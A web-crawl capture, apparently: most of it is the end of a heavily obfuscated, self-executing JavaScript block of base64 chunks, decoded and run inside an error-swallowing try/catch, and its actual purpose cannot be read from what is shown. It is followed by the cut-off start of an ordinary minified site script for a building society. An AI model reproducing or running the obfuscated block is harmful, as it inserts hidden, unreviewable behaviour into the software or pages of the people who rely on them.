Q5LCdVMFBTJykrTSgweDEzOCwn'+_0x7212619x(0x1c5)+_0x7212619x(0x240)+'hpJykrTSgweDNiOCwnaXpDYicpK00oMHg'+'yY2IsJyhxUGEnKStNKDB4ZTgsJ116ZSMn'+'KStNKDB4M2EwLCdpekNiJykrTSgweDIzN'+'iwnVUVIdScpK00oMHgyNjAsJ0lTWGknKS'+'tNKDB4MzUyLCdqdEZwJykrTSgweDFkNSw'+'nanRGcCcpK00oMHgzYjIsJ1lLSVUnKStN'+_0x7212619x(0x1e6)+_0x7212619x(0x147)+'B4MzNhLCdS')+('dEQkJykrTSgweDE2NywnKHFQYScpK00oM'+_0x7212619x(0x241)+'IwJykrTSgweDNjYSwnVFRyMCcpK00oMHg'+'yOWEsJ3FDRkwnKStNKDB4M2RhLCdxQ0ZM'+'JykrTSgweDI4ZCwnbkd6MycpK00oMHgzN'+'DAsJyQ0UmwnKStNKDB4MjhhLCdnVyRVJy'+'krTSgweGY3LCdmV0lSJykrTSgweDI3ZSw'+'nQ0l1TScpK00oMHgxZmMsJ2RlSjgnKStN'+'KDB4MmQwLCdOWF5BJykrTSgweDM1OSwnb'+'kd6MycpK00oMHgzOTMsJyQ0UmwnKStNKD'+'B4ZGYsJ3FiJVcnKStNKDB4MjllLCcpdEI'+'5JykrTSgweDI4NiwnRnQkSycpK00oMHhk'+'OSwnNCo4dycpK00oMHgxMjUsJ0xCVyMnK'+'StNKDB4MzliLCdWZilZJykrTSgweDJhYS'+'wnaVJWJCcpK00oMHgyMWQsJ3FoJlknKSt'+'NKDB4M2YwLCdqdEZwJykrTSgweDM3NSwn'+'VmYpWScpK00oMHgyNTQsJ1VFSHUnKStNK'+_0x7212619x(0x1cd)+'lEdicpK00oMHgyMzQsJyQ0UmwnKStNKDB'+'4MTcxLCdFW0J0JykrTSgweDMxOCwnaWlD'+'XScpK00oMHgyODksJ0Z0JEsnKStNKDB4M'+_0x7212619x(0x145)+'cpK00oMHgxYWQsJzRtYTAnKStNKDB4MTA'+_0x7212619x(0x19f)+_0x7212619x(0x1a7)+'05YXkEnKStNKDB4MjNhLCdkZUo4JykrTS'+'gweDJiOSwnaWlDXScpK00oMHgxMmYsJ3F'+'oJlknKStNKDB4M2VmLCdDSXVNJykrTSgw'+_0x7212619x(0x15e)+'kUnKStNKDB4MzU0LCcpdEI5JykrTSgweD'+'IwOSwnUnRE')+('JCcpK00oMHgyNDAsJ116ZSMnKStNKDB4M'+'zZhLCdGdCRLJykrTSgweDMxZCwnKXRCOS'+'cpK00oMHgzODEsJyl0QjknKStNKDB4M2U'+'zLCckNFJsJykrTSgweGIyLCdpaUNdJykr'+'TSgweDE3YiwnRVtCdCcpK00oMHgzMjAsJ'+'056VHMnKStNKDB4MTdlLCd3ZzRDJykrTS'+'gweDI5NywnXXplIycpK00oMHgxNmEsJ11'+'6ZSMnKStNKDB4MTc1LCdMQlcjJykrTSgw'+_0x7212619x(0x1bb)+'ycpK00oMHgyMTYsJ1J0RCQnKStNKDB4Mm'+_0x7212619x(0x263)+'pK00oMHhmMSwnKCY2QScpK00oMHgyNjYs'+'J1UwUFMnKStNKDB4MjJkLCdSdEQkJykrT'+'SgweDJlNSwnaXpDYicpK00oMHgzY2IsJ3'+'FDRkwnKStNKDB4MTY4LCdmV0lSJykrJ10'+'nKSxjW00oMHgxZWIsJ2dXSW0nKV09ZnVu'+_0x7212619x(0x1c7)+'1tNKDB4M2JjLCcocVBhJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHArcTt9LGNbTSg'+_0x7212619x(0x20a)+'LHEpe3JldHVybiBwK3E7fSxjW00oMHgzO'+_0x7212619x(0x181)+_0x7212619x(0x1ef)+'DSXVNJyldPU0oMHgxOTQsJ3dnNEMnKSsn'+'cy8nLGNbTSgweDNhNiwnMylMJicpXT1NK'+'DB4MjBiLCdSdEQkJykrTSgweGI4LCdOQW'+'xDJykrTSgweDNhOSwnd2c0QycpK00oMHg'+'yOWQsJzZpRHYnKStNKDB4MmRjLCd3ZzRD'+_0x7212619x(0x208)+'TgsJ2JrdlknKStNKDB4MjBlLCc0bWEwJy'+'krTSgweDFk')+('YiwnTm1dbycpK00oMHgzYzgsJ29Dem0nK'+'StNKDB4M2RjLCcocVBhJykrTSgweDIxYi'+'wneVRCbCcpK00oMHgyYzEsJ1UwUFMnKSt'+'NKDB4MjRhLCdMQlcjJykrTSgweDM4Ziwn'+'b0N6bScpK00oMHgxNTUsJ1hDdU4nKStNK'+'DB4MzRjLCd5VEJsJykrTSgweDFjMSwnMy'+'lMJicpK00oMHgyM2MsJ1pKSEgnKStNKDB'+'4MTRlLCdDSXVNJykrTSgweDNkMywnTlhe'+'QScpK00oMHgxMGMsJ056VHMnKStNKDB4M'+'TkyLCdnVyRVJykrTSgweDE1ZCwnbkd6My'+'cpK00oMHgxOTYsJ3ZIKkUnKStNKDB4MjB'+_0x7212619x(0x13c)+'TSgweDNhNywnKXRCOScpK00oMHgzY2UsJ'+'2RlSjgnKStNKDB4MzcwLCdxYiVXJykrTS'+_0x7212619x(0x24b)+'TWGknKStNKDB4MjVlLCdObV1vJykrTSgw'+'eDI1ZiwnZldJUicpK00oMHgxMzcsJzEpa'+'lonKStNKDB4MjUyLCdpaUNdJykrTSgweG'+'I5LCdpaUNdJykrTSgweDM2YywnQ0VzaCc'+'pK00oMHgyNzgsJ05BbEMnKStNKDB4MWZh'+'LCdJU1hpJykrTSgweDM1YywncWIlVycpK'+'00oMHgxOGYsJ1pKSEgnKStNKDB4MTI0LC'+'czKUwmJykrTSgweDJjZiwnTkFsQycpK00'+'oMHgzODIsJ1J0RCQnKStNKDB4MWFmLCco'+'JjZBJykrTSgweDMxZiwnaWlDXScpK00oM'+'HgxYTYsJ3UwMTInKStNKDB4MjFmLCc2aU'+'R2JykrTSgweDM0ZCwnQ0VzaCcpK00oMHg'+'xNWIsJ116ZSMnKStNKDB4ZDUsJzZpRHYn'+'KStNKDB4MWI2LCdYQ3VOJykrTSgweDE5O'+'SwnSVNYaScpK00oMHgxYTAsJygmNkEnKS'+'tNKDB4MjVh')+('LCd2SjVNJykrTSgweDFiNSwnKHFQYScpK'+_0x7212619x(0x25b)+_0x7212619x(0x22f)+'oMHhiNiwnZ1ckVScpK00oMHgxMmUsJ3FD'+_0x7212619x(0x1f0)+'DMzOCwnVmYpWScpK00oMHgyNjcsJ3FiJV'+'cnKStNKDB4MmI1LCdmV0lSJykrTSgweDJ'+'iMiwnOVA3JCcpK00oMHgxNWUsJ2dXJFUn'+'KStNKDB4MjA3LCdpekNiJykrTSgweDJiZ'+'CwnKXRCOScpK00oMHgxZjksJ1ZmKVknKS'+'tNKDB4Y2EsJ2RlSjgnKStNKDB4ZTYsJ05'+'tXW8nKStNKDB4M2M1LCdqdEZwJykrTSgw'+'eDIyOSwncUNGTCcpK00oMHgxMWQsJ0Z0J'+'EsnKStNKDB4MzJjLCdOWF5BJykrTSgweD'+_0x7212619x(0x1c9)+_0x7212619x(0x206)+'LCdUVHIwJykrTSgweDM3OSwnNCo4dycpK'+_0x7212619x(0x197)+'dOWF5BJykrTSgweDI3YiwnTEJXIycpK00'+'oMHgyMzksJ2p0RnAnKStNKDB4MTVmLCdD'+'RXNoJykrTSgweDNhZiwnKXRCOScpK00oM'+'HgxZTYsJ2dXSW0nKStNKDB4MjRmLCdxaC'+'ZZJykrTSgweDExYywnNCo4dycpK00oMHg'+'yNWIsJ3FDRkwnKStNKDB4MWZiLCdnVyRV'+'JykrTSgweDI3YSwnWUtJVScpK00oMHgyO'+'GYsJ1VFSHUnKStNKDB4ZmIsJ05YXkEnKS'+'tNKDB4MjA1LCcoJjZBJykrTSgweDMzOSw'+_0x7212619x(0x16b)+'MHgyNTEsJ2RlSjgnKStNKDB4MjA2LCc5U'+'DckJykrTSgweGU5LCdVRUh1JykrTSgweG'+'MxLCdDRXNo')+(_0x7212619x(0x1b5)+'WEsJ2lpQ10nKStNKDB4MzAzLCdpUlYkJy'+'krTSgweGJkLCdYQ3VOJykrTSgweDI0MSw'+'nWHRxQScpK00oMHgzMDUsJ2lpQ10nKStN'+'KDB4MjY0LCdSdEQkJykrTSgweDE0YSwnR'+'VtCdCcpK00oMHgzYjAsJ3FDRkwnKStNKD'+'B4MTNiLCd2SCpFJykrTSgweDNlOCwnTlh'+'eQScpK00oMHgzYmYsJ2dXSW0nKStNKDB4'+'MzBkLCczKUwmJykrTSgweDMzMywnWkpIS'+'CcpK00oMHgyZjksJ3FDRkwnKStNKDB4Mm'+'ViLCdnVyRVJykrTSgweDNmMSwnb0N6bSc'+'pK00oMHgzYzYsJzRtYTAnKStNKDB4MmI2'+'LCd2SjVNJykrTSgweDE3ZCwnKXRCOScpK'+'00oMHgzMTEsJ1UwUFMnKStNKDB4M2I2LC'+'dpaUNdJykrTSgweDFhMywnd2c0QycpK00'+'oMHgyMzEsJ05YXkEnKStNKDB4Mzk2LCdY'+'dHFBJykrTSgweDFmNCwnKXRCOScpK00oM'+'HgxMTIsJ05tXW8nKStNKDB4MmJlLCc5UD'+'ckJykrTSgweGQyLCc5UDckJykrTSgweDE'+_0x7212619x(0x1a3)+'KStNKDB4M2YyLCdpUlYkJykrTSgweDI3N'+'iwnZ1dJbScpK00oMHgzZGIsJzMpTCYnKS'+_0x7212619x(0x129)+'nTmxbWCcpK00oMHgxZTAsJ0xCVyMnKStN'+'KDB4MjU3LCdDSXVNJykrTSgweDM1ZiwnX'+_0x7212619x(0x25a)+'B4MzNiLCdObV1vJykrTSgweDE0ZCwnVFR'+'yMCcpK00oMHgzMzYsJzZpRHYnKStNKDB4'+'MWJkLCdUVHIwJykrTSgweDIxMSwndkgqR'+'ScpK00oMHgzNDQsJ0xCVyMnKStNKDB4MT'+'lmLCdMQlcj')+('JykrTSgweDE2MywnKHFQYScpK00oMHgxN'+'GYsJygmNkEnKStNKDB4YzIsJ116ZSMnKS'+'tNKDB4MTZlLCcpdEI5JykrTSgweDMwNiw'+'nMSlqWicpK00oMHgzYjcsJ0lTWGknKStN'+_0x7212619x(0x21c)+'lheQScpK00oMHgyNDcsJ05sW1gnKStNKD'+'B4MmRkLCdxQ0ZMJykrTSgweDM2NywneVR'+'CbCcpK00oMHgzZWMsJ29Dem0nKStNKDB4'+_0x7212619x(0x23f)+'ScpK00oMHgxYzUsJ2l6Q2InKStNKDB4Mz'+'Q2LCcxKWpaJykrTSgweDM3ZiwnJDRSbCc'+'pK00oMHgzMDgsJzRtYTAnKStNKDB4MWQ0'+'LCdWZilZJykrTSgweDMxNiwnXXplIycpK'+'00oMHgyMjMsJ1UwUFMnKStNKDB4MzE0LC'+_0x7212619x(0x239)+'oMHhlNywnTkFsQycpK00oMHhjNywnaXpD'+'YicpK00oMHgyOWIsJ2RlSjgnKStNKDB4M'+'2Y3LCd2SCpFJykrTSgweGVlLCd3ZzRDJy'+'krTSgweDI1NiwnTEJXIycpK00oMHgzODY'+'sJ05YXkEnKStNKDB4MmJiLCd2SjVNJykr'+'TSgweDE2OSwnaVJWJCcpK00oMHgxMjAsJ'+_0x7212619x(0x190)+'gweDJhNywnWEN1TicpK00oMHgzMDksJzE'+_0x7212619x(0x132)+'eDE5YywnanRGcCcpK00oMHgxZTMsJ3lUQ'+'mwnKStNKDB4M2NkLCdxYiVXJykrTSgweD'+'IyNSwnNmlEdicpK00oMHgxMjksJ2dXJFU'+'nKStNKDB4MjVkLCdvQ3ptJykrTSgweDIy'+'MCwnaXpDYicpK00oMHhjNiwnZ1dJbScpK'+'00oMHgyNTksJ2p0RnAnKStNKDB4MzYxLC'+'duR3ozJykr')+(_0x7212619x(0x166)+'2dXSW0nKStNKDB4Mzk3LCc0bWEwJykrKE'+'0oMHgxYTIsJ3FoJlknKStNKDB4MTg2LCd'+'vQ3ptJykrTSgweDI4MCwnMSlqWicpK00o'+'MHgzZDEsJygmNkEnKStNKDB4MWJhLCczK'+'UwmJykrTSgweDI1MywnMSlqWicpK00oMH'+_0x7212619x(0x22d)+'nKStNKDB4MzIzLCdqdEZwJykrTSgweDE1'+'NiwnJDRSbCcpK00oMHgyZmYsJ0Z0JEsnK'+'StNKDB4MjY1LCdJU1hpJykrTSgweDJiMC'+'wncUNGTCcpK00oMHgxYTcsJ1RUcjAnKSt'+'NKDB4MWExLCdWZilZJykrTSgweDFiNCwn'+_0x7212619x(0x209)+'DB4M2I0LCc0bWEwJykrTSgweDI2ZSwnMS'+'lqWicpK00oMHgxMzIsJyQ0UmwnKStNKDB'+'4MmUzLCdOWF5BJykrTSgweDE0MywnOVA3'+_0x7212619x(0x13e)+'mU0LCdkZUo4JykrTSgweGQzLCdxaCZZJy'+'krTSgweDFmOCwnVTBQUycpK00oMHgzYzM'+_0x7212619x(0x19d)+'TSgweDJiMSwnWEN1TicpK00oMHgxODIsJ'+'05YXkEnKStNKDB4MzZkLCdWZilZJykrTS'+'gweDFiZiwnQ0VzaCcpK00oMHgxODcsJ05'+'tXW8nKStNKDB4MzM1LCdnV0ltJykrTSgw'+'eDNhMywnanRGcCcpK00oMHgxYjIsJygmN'+'kEnKStNKDB4MzY0LCdSdEQkJykrTSgweD'+'JmMywneVRCbCcpK00oMHgxYTksJ3FiJVc'+'nKStNKDB4MTM5LCdZS0lVJykrTSgweDM3'+'MiwnTnpUcycpK00oMHgxYmIsJ2ZXSVInK'+'StNKDB4MWVhLCdvQ3ptJykrTSgweDI3Mi'+'wnTkFsQycp')+('K00oMHgyZDcsJ1J0RCQnKStNKDB4MWU0L'+_0x7212619x(0x245)+'0oMHhjNCwndTAxMicpK00oMHgzMmQsJ05'+'6VHMnKStNKDB4M2YzLCdmV0lSJykrTSgw'+_0x7212619x(0x1c3)+'EMnKStNKDB4MTBiLCczKUwmJykrTSgweD'+_0x7212619x(0x1a5)+'nKStNKDB4MzViLCdkZUo4JykrTSgweDI1'+'NSwnKCY2QScpK00oMHgyMTcsJ2JrdlknK'+'StNKDB4MTY1LCdOelRzJykrTSgweDIzMC'+'wnUnREJCcpK00oMHgzN2EsJyQ0UmwnKSt'+'NKDB4ZDcsJ0xCVyMnKStNKDB4MjZkLCdi'+'a3ZZJykrTSgweDJhNSwnVFRyMCcpK00oM'+'HgyOTksJ2p0RnAnKStNKDB4MWQ4LCcocV'+_0x7212619x(0x24a)+'zNDgsJ0NJdU0nKStNKDB4MTE1LCdDRXNo'+'JykrTSgweDM3NywnTlheQScpK00oMHgxY'+'TgsJ2l6Q2InKStNKDB4MTNlLCd2SjVNJy'+'krTSgweDIyOCwnNCo4dycpK00oMHgxYzQ'+_0x7212619x(0x1af)+'TSgweDIxYSwnaWlDXScpK00oMHgxMjMsJ'+'yl0QjknKStNKDB4MmZhLCc5UDckJykrTS'+_0x7212619x(0x179)+'wUFMnKStNKDB4ZjksJ3ZIKkUnKStNKDB4'+'YjAsJ1lLSVUnKStNKDB4MmE0LCc0bWEwJ'+'ykrTSgweGVjLCdnVyRVJykrTSgweDJkMi'+_0x7212619x(0x185)+_0x7212619x(0x1ad)+'WEN1TicpK00oMHhiZiwnYmt2WScpK00oM'+'HgxZjcsJ3FoJlknKStNKDB4MThiLCc0Kj'+_0x7212619x(0x1dd))+(_0x7212619x(0x16f)+_0x7212619x(0x1f9)+'IwYSwnQ0l1TScpK00oMHgzZDksJ3FDRkw'+'nKStNKDB4M2E0LCdVMFBTJykrTSgweDMw'+'MCwnNG1hMCcpK00oMHgyZTcsJyhxUGEnK'+'StNKDB4MjEzLCdia3ZZJykrTSgweDEwZi'+'wnKHFQYScpK00oMHgxNmMsJzlQNyQnKSt'+_0x7212619x(0x182)+'WHRxQScpK00oMHgyZGIsJ1RUcjAnKSsnU'+'28nKSxjW00oMHgzN2UsJ1UwUFMnKV09TS'+_0x7212619x(0x14a)+'wUFMnKSsnbmcnLGNbTSgweDI4YywnSVNY'+'aScpXT1mdW5jdGlvbihwLHEscyx3LHgse'+'Sx6LEEsQixDLEQpe3JldHVybiBwKHEscy'+_0x7212619x(0x1b3)+_0x7212619x(0x203)+'KXtyZXR1cm4gcHx8cTt9LGNbTSgweDI3N'+'CwnUnREJCcpXT1mdW5jdGlvbihwLHEscy'+'x3LHgseSx6KXtyZXR1cm4gcChxLHMsdyx'+'4LHkseik7fSxjW00oMHgyNzksJzRtYTAn'+_0x7212619x(0x24e)+'XR1cm4gcChxLHMsdyx4KTt9LGNbTSgweD'+'I2MiwnTmxbWCcpXT1NKDB4MWRlLCdOelR'+'zJykrTSgweDI3MCwnRVtCdCcpK00oMHgz'+'OGQsJ3FiJVcnKSsnXScsY1tNKDB4MzE5L'+_0x7212619x(0x265)+'tNKDB4MWFiLCcpdEI5JykrTSgweDNiYSw'+'nNG1hMCcpK00oMHgxMmMsJ0NFc2gnKSxj'+'W00oMHgyMGYsJ0lTWGknKV09ZnVuY3Rpb'+_0x7212619x(0x25e)+'gweDJkOCwn')+('NmlEdicpXT1NKDB4MmNkLCdDSXVNJykrT'+'SgweDMwNywnNmlEdicpK00oMHgzNjIsJ2'+'lSViQnKStNKDB4MjgxLCdYQ3VOJykrJ10'+'nLGNbTSgweDM4MywnNmlEdicpXT1NKDB4'+'YmMsJzlQNyQnKStNKDB4MmJjLCcocVBhJ'+'ykrTSgweDNkNiwnKXRCOScpK00oMHgxNG'+'IsJ3dnNEMnKStNKDB4MmUwLCdnVyRVJyk'+'sY1tNKDB4ZmMsJ0Z0JEsnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcHx8cTt9LGNbT'+'SgweGJhLCc2aUR2JyldPWZ1bmN0aW9uKH'+_0x7212619x(0x251)+'0dXJuIHAocSxzLHcseCx5LHosQSxCLEMs'+_0x7212619x(0x18d)+'nVuY3Rpb24ocCxxLHMpe3JldHVybiBwKH'+'Escyk7fTt2YXIgZD1jLGc9ZnVuY3Rpb24'+'oKXt2YXIgcD0hIVtdO3JldHVybiBmdW5j'+_0x7212619x(0x23e)+'24oKXt2YXIgTj1fMHg5MTU2MzExZDtpZi'+'hzKXt2YXIgeD1zW04oMHgyNGMsJ116ZSM'+_0x7212619x(0x196)+_0x7212619x(0x1e2)+'mV0dXJuIHA9IVtdLHc7fTt9KCk7ZnVuY3'+_0x7212619x(0x18c)+'zW08oMHhmNiwnaVJWJCcpXT1kW08oMHgz'+'YzEsJ05tXW8nKV0sc1tPKDB4MTQ4LCdWZ'+_0x7212619x(0x250)+'87cmV0dXJuIGRbUCgweDNiOSwndTAxMic'+'pXSh5KTt9LHNbTygweDE5YiwnanRGcCcp'+'XT1mdW5jdGlvbih5LHosQSl7dmFyIFE9T'+'ztyZXR1cm4gZFtRKDB4MTQ5LCdObV1vJy'+'ldKHkseixB')+(_0x7212619x(0x23b)+'W5jdGlvbih6LEEpe3ZhciBSPU87cmV0dX'+_0x7212619x(0x217)+'pO30sc1tPKDB4MTlhLCdYdHFBJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIFM9TztyZXR1c'+'m4gZFtTKDB4MjdkLCdpekNiJyldKHosQS'+'k7fSxzW08oMHgxNzksJ2ZXSVInKV09ZFt'+_0x7212619x(0x174)+'OCwnVUVIdScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBUPU87cmV0dXJuIGRbVCgweDFlNy'+'wnWHRxQScpXSh6LEEpO30sc1tPKDB4M2F'+'hLCczKUwmJyldPWRbTygweDI3MSwnWkpI'+'SCcpXSxzW08oMHgyMjQsJzMpTCYnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1PO3JldH'+'VybiBkW1UoMHgzMjEsJ0VbQnQnKV0oeix'+_0x7212619x(0x13d)+_0x7212619x(0x201)+'zRlLCc0Kjh3JyldPWZ1bmN0aW9uKHosQS'+_0x7212619x(0x243)+'0LCckNFJsJyldKHosQSk7fSxzW08oMHgz'+'YzQsJzRtYTAnKV09ZFtPKDB4MTA0LCdpU'+'lYkJyldO3ZhciB3PXM7Zm9yKHZhciB4IG'+'luIHApaWYoZFtPKDB4MjQ0LCdVMFBTJyl'+_0x7212619x(0x1e0)+_0x7212619x(0x155)+_0x7212619x(0x235)+'B4MTg1LCcoJjZBJyldKCd8JyksQj0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKEFbQisr'+'XSl7Y2FzZScwJzp3W1coMHgyMDMsJ2dXS'+'W0nKV0oQyk7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4g')+('MHgxO2Nhc2UnMic6dmFyIEM9d1tXKDB4M'+'jRiLCd2SjVNJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBYPVcsRz17fTtHW1goMHg'+'xNTgsJyl0QjknKV09RltYKDB4MWI3LCd3'+'ZzRDJyldO3ZhciBIPUcsST1GW1goMHgxN'+'DcsJ0lTWGknKV0odHlwZW9mIHdpbmRvdy'+'xGW1goMHgyMjEsJ1h0cUEnKV0pP3dpbmR'+'vdzpGW1goMHgxOTUsJ05sW1gnKV0odHlw'+_0x7212619x(0x22e)+'UR2JyldKSYmRltYKDB4MmUxLCcoJjZBJy'+'ldKHR5cGVvZiByZXF1aXJlLEZbWCgweDI'+_0x7212619x(0x228)+'KCY2QScpXSh0eXBlb2YgZ2xvYmFsLEZbW'+'CgweGRkLCdqdEZwJyldKT9nbG9iYWw6dG'+_0x7212619x(0x1fb)+'LPW5ldyBJWyhZKDB4MjQ2LCc0Kjh3Jykp'+_0x7212619x(0x246)+_0x7212619x(0x1bd)+'0oQyk7fTtyZXR1cm4gRltYKDB4MWNiLCd'+'SdEQkJyldKEopO30pO2NvbnRpbnVlO2Nh'+'c2UnMyc6Zm9yKHZhciBEPTB4Mjt3W1coM'+'HgxZWUsJ3ZIKkUnKV0oRCx6W1coMHgxZj'+'EsJ29Dem0nKSsnaCddKTtEKyspaWYod1t'+'XKDB4MmM5LCdOWF5BJyldKHlbVygweDE2'+'YiwnaWlDXScpK1coMHhjYywnTlheQScpX'+'Sh6W0RdWzB4MF0pLHpbRF1bMHgxXSkpcm'+_0x7212619x(0x180)+'yIEU9e307RVtXKDB4MzhhLCd5VEJsJyld'+'PXdbVygweDJkMywnYmt2WScpXSxFW1coM'+'HgzZTksJyhxUGEnKV09ZnVuY3Rpb24oRy'+'xIKXt2YXIg')+(_0x7212619x(0x1cb)+'VInKV0oRyxIKTt9LEVbVygweDJjMCwnNG'+_0x7212619x(0x13a)+_0x7212619x(0x1d7)+_0x7212619x(0x1e5)+'HdbYTAoMHgxZTIsJ1hDdU4nKV0oRyxIKT'+'t9LEVbVygweDE0MCwnbkd6MycpXT13W1c'+'oMHgyNjMsJyl0QjknKV0sRVtXKDB4MmYx'+'LCdpaUNdJyldPWZ1bmN0aW9uKEcsSCl7d'+'mFyIGExPVc7cmV0dXJuIHdbYTEoMHgxYm'+_0x7212619x(0x175)+_0x7212619x(0x236)+'JyldLEVbVygweDNkNywnWEN1TicpXT1md'+'W5jdGlvbihHKXt2YXIgYTI9VztyZXR1cm'+'4gd1thMigweDM5YywnanRGcCcpXShHKTt'+'9O3ZhciBGPUU7Y29udGludWU7fWJyZWFr'+_0x7212619x(0x167)+_0x7212619x(0x135)+_0x7212619x(0x202)+_0x7212619x(0x1eb)+'YTM7cmV0dXJuIGRbYTQoMHgxMTksJ0VbQ'+_0x7212619x(0x216)+_0x7212619x(0x1b1)+'gYTU9YTM7cmV0dXJuIGRbYTUoMHgzNWQs'+'J2RlSjgnKV0oeixBKTt9LHFbYTMoMHhmZ'+_0x7212619x(0x1b0)+'ZhciBhNj1hMztyZXR1cm4gZFthNigweDN'+'lNiwnWUtJVScpXSh6LEEpO30scVthMygw'+_0x7212619x(0x1b4)+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+_0x7212619x(0x23a))+('b0N6bScpXSh6LEEpO307dmFyIHM9cSx3P'+'W5ldyBSZWdFeHAoZFthMygweDI3Ziwnd2'+_0x7212619x(0x1cc)+'nZ1ckVScpXVthMygweDMzMiwnKCY2QScp'+'KydjZSddKHcsJycpLHc9ZFthMygweDFmZ'+'SwnVTBQUycpXShidG9hLHApW2EzKDB4Mz'+'I0LCdpaUNdJyldKCc9JywweDQpW2EzKDB'+'4MTcyLCdOQWxDJyldKCcuJylbYTMoMHgx'+_0x7212619x(0x1fe)+_0x7212619x(0x1ca)+'wnTEJXIycpXSgnJykscD13W2EzKDB4MTY'+'0LCdSdEQkJykrJ2NlJ10oL1thLXpBLVpd'+'L2csZnVuY3Rpb24oeSl7dmFyIGE4PWEzO'+'3JldHVybiBTdHJpbmdbYTgoMHgyNmMsJz'+'QqOHcnKSthOCgweDM4MCwnZldJUicpKyd'+'kZSddKHNbYTgoMHgxZGYsJygmNkEnKV0o'+'c1thOCgweDNlNSwnVFRyMCcpXSh5LCdaJ'+'yk/MHg1YToweDdhLHk9c1thOCgweDFjOS'+'wnaWlDXScpXSh5W2E4KDB4MjEwLCcoJjZ'+'BJykrYTgoMHgyZGEsJ29Dem0nKV0oMHgw'+'KSwweGQpKT95OnNbYTgoMHhiMSwnJDRSb'+'CcpXSh5LDB4MWEpKTt9KSx3PW5ldyBSZW'+'dFeHAoZFthMygweDNlMCwnVFRyMCcpXSw'+_0x7212619x(0x244)+'SXVNJyldKGRbYTMoMHgxMTAsJ05sW1gnK'+'V0oZFthMygweDMxMCwncUNGTCcpXShkW2'+'EzKDB4MzczLCdia3ZZJyldKGRbYTMoMHg'+'zMTcsJzlQNyQnKV0oeCxkW2EzKDB4MTAw'+_0x7212619x(0x219)+'CZZJyldW2EzKDB4M2ZkLCdmV0lSJykrJ2'+'NlJ10odywn')+('JykpLCcvJykscCksZFthMygweDE1YSwnN'+'G1hMCcpXSk7fXZhciBqLGssbCxtLG89bm'+'V3IFJlZ0V4cChkW00oMHgzMWIsJ1RUcjA'+'nKV0sJ2cnKTtqPWRbTSgweDNiMSwnVFRy'+'MCcpXSxrPW8sbD1mdW5jdGlvbigpe3Zhc'+'iBhOT1NLHA9e307cFthOSgweDJiNCwnYm'+'t2WScpXT1mdW5jdGlvbih4LHkseixBLEI'+'sQyxELEUsRixHLEgpe3ZhciBhYT1hOTty'+'ZXR1cm4gZFthYSgweDM1NiwnUnREJCcpX'+'Sh4LHkseixBLEIsQyxELEUsRixHLEgpO3'+_0x7212619x(0x211)+'jdGlvbih6LEEpe3ZhciBhYj1hOTtyZXR1'+'cm4gZFthYigweDJmYywnVTBQUycpXSh6L'+'EEpO30scFthOSgweDIxNCwnWEN1TicpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+_0x7212619x(0x1ff)+'MDQsJ2lSViQnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxwW2E5KDB4ZjMsJ1lLSVUnKV09Zn'+'VuY3Rpb24oeCx5LHosQSxCKXt2YXIgYWQ'+_0x7212619x(0x191)+_0x7212619x(0x229)+'CxzPWRbYTkoMHgyZDUsJ1hDdU4nKV0od2'+'luZG93LHt9KSx3PW5ldyBSZWdFeHAoZFt'+'hOSgweDFjZCwnMSlqWicpXSwnZycpLHc9'+_0x7212619x(0x1a4)+'DB4MTgzLCdnVyRVJykrJ2NlJ10odywnJy'+'ldO3cmJihuZXcgdygweDAsMHgwKVthOSg'+_0x7212619x(0x1e9)+'LCc5UDckJyldKGksZnVuY3Rpb24oKXt2Y'+'XIgYWU9YTkseD1xW2FlKDB4MzJmLCc5UD'+'ckJyldKGgs')+('cVthZSgweDNhOCwnZ1ckVScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x7212619x(0x16a)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+_0x7212619x(0x1ee)+'2lmKHgpcmV0dXJuIHg9cVthZSgweDEzMC'+'wnd2c0QycpXShoLHgsMHg4LFsweDcsMHg'+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEheCYmcVthZSgwe'+_0x7212619x(0x223)+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG09ZFtNKDB4MTkzLCdJU1hpJyld'+'KG0sd2luZG93KSl8fChtPWRbTSgweDFmM'+'ywnSVNYaScpXShoLG0sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZFtNKDB4MmZkLCdUVH'+'IwJyldKG0saltNKDB4MjkxLCdWZilZJyk'+'rJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x7802673.slice(_0x7802673.indexOf("{") + 1, _0x7802673.lastIndexOf("}"))})())),k[a1(0x25e,'F%CC')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Scripts/main.min.js
body_size: 1420
content:
"use strict";function _typeof(o){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o})(o)}function BackToTop(){var o=$(document).find(".js-back-to-top");o&&(o[0].addEventListener("click",(function(){var o=this;window.scrollTo(0,0),setTimeout((function(){$(o).addClass("hidden")}),25)})),$(window).scroll((function(){0===$(this).scrollTop()&&setTimeout((function(){o.hasClass("hidden")||o.addClass("hidden")}),25),o.hasClass("hidden")&&o.removeClass("hidden")})))}function MobileFooterNavAccordion(){$("footer").on("click",".js-footer-nav-click",(function(o){if($(window).width()<=767){var e=$(this).parent(),n=!1;e.hasClass("on")||(e.addClass("on"),n=!0),e.find(".footer-col__content").slideToggle(600,(function(){e.hasClass("on")&&!n&&e.removeClass("on")}))}}))}function 